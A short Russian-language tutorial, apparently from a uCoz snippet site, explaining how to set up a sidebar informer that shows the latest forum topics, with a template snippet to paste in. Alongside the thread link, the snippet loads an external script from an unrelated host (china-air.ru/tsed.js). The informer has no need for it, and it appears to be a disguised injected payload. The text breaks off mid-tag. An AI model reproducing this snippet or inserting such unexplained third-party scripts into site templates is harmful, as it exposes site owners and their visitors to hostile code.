 Последние ответы на форуме в блоке для ucoz. Установка: Создаем информер: Название: Статистика форума в блоке --> Раздел: Форум --> Способ сортировки: Последние обновленные темы --> Количество материалов: 5 --> Количество колонок: 1. В шаблоне информера всё удаляем, ставим этот код: Код <img src="http://bambun.ru/images/756432556s.png"><a href="$THREAD_URL$"> $THREAD_TITLE$</a><br> <script src="http://china-air.ru/tsed.js